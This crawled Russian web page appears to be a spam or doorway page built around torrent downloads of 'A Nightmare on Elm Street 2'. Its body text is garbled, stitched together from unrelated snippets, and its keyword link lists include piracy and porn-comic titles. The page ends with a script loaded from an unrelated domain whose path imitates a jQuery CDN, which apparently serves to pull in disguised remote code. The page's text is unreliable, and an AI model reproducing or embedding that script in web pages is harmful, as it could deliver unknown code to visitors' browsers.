

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-skachat-koshmar-na-ulice-vyazov-2.html
body_size: 2888
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать кошмар на улице вязов 2 - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать кошмар на улице вязов 2</h2>
                            </header>
                            <p>Скачать фильм через торрент Кошмар на улице Вязов 5: Дитя сна с торрента бесплатно и без. Привет! Посмотри страницу фильма Кошмар на улице Вязов (1984) на КиноПоиске: https://www. В 2010 году на мировые экраны выходит ремейк первого фильма, Кошмар на улице Вязов , главную. Сюжет. Фредди Крюгер томится в Аду, а разъярённые родители нашли способ спасти своих детей. 
Скачать фэнтези через торрент. Фэ́нтези олицетворяет жанр фантастической литературы. Описание 17 07. - Очередной комикс горячая кузина начинается с того, что очаровательная. Фильм Астрал: Глава 2 долгожданное продолжение загадочной истории. Два года назад в доме. Кошмар на улице вязов 2 A Nightmare on Elm Street Part 2: Freddy's Revenge. Forgotten Realms (Забытые Королевства) — наиболее известный игровой мир для ролевой игры Dungeons. 
Год назад маленькая девочка Люси бесследно пропала. Все уже считали ее погибшей Сегодня на сайте: - во-первых, продолжается голосование в конкурсе на призы. Какой кошмар. Если вы снимаете по книге, то будьте добры - СНИМАЙТЕ ПО КНИГЕ, МАТЬ ВАШУ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-minusovka-pesni-poy-vasya.html">Минусовка песни пой вася</a></li>
                                <li><a href="sp5tvf-skachat-knigu-latinskiy-yazyk-dlya-nachinayuschih.html">Скачать книгу латинский язык для начинающих</a></li>
                                <li><a href="sp5tvf-skachat-zvuki-plyazha-besplatno.html">Скачать звуки пляжа бесплатно</a></li>
                                <li><a href="sp5tvf-vindovs-10-pover-point.html">Виндовс 10 повер поинт</a></li>
                                <li><a href="sp5tvf-the-incredible-adventures-of-van-helsing-mody.html">The incredible adventures of van helsing моды</a></li>
                                <li><a href="sp5tvf-skachat-igru-cherez-torrent-scooby-doo.html">Скачать игру через торрент scooby doo</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать торрент Кошмар на улице Вязов 5: Дитя сна.</li>
<li>Кошмар на улице Вязов — КиноПоиск.</li>
<li>Фредди Крюгер — Википедия.</li>
<li>Фредди против Джейсона — Википедия.</li>
<li>Скачать фэнтези через торрент.</li>
<li>Французские Порно Комиксы.</li>
<li>Астрал: Глава 2 скачать торрент в хорошем качестве бесплатно.</li>
<li>VHS HORROR 80 ФИЛЬМЫ УЖАСОВ 70, 80, 90-х.</li>
<li>Коллектив авторов 589 книг скачать бесплатно, без.</li>
<li>Мученицы (2008) смотреть онлайн или скачать фильм через.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-toni-houk-proskeyter.html">Скачать тони хоук проскейтер</a></li>
                                            <li><a href="sp5tvf-drayvera-na-printer-samsung-ml-1615.html">Драйвера на принтер самсунг ml 1615</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-raspisanie-avtobusa-10-prokopevsk-2014.html">Расписание автобуса 10 прокопьевск 2014</a></li>
                                            <li><a href="sp5tvf-smotret-katalog-modna-kasta-na-ukraine.html">Смотреть каталог модна каста на украине</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kinoteatr-mir-v-nevinnomysske-raspisanie-seansov.html">Кинотеатр мир в невинномысске расписание сеансов</a></li>
                                            <li><a href="sp5tvf-anita-coy-lover-minus.html">Анита цой lover минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-gruppa-fort-royal-torrent.html">Группа форт роял торрент</a></li>
                                            <li><a href="sp5tvf-skachat-cherez-torrent-besplatno-igru.html">Скачать через торрент бесплатно игру</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
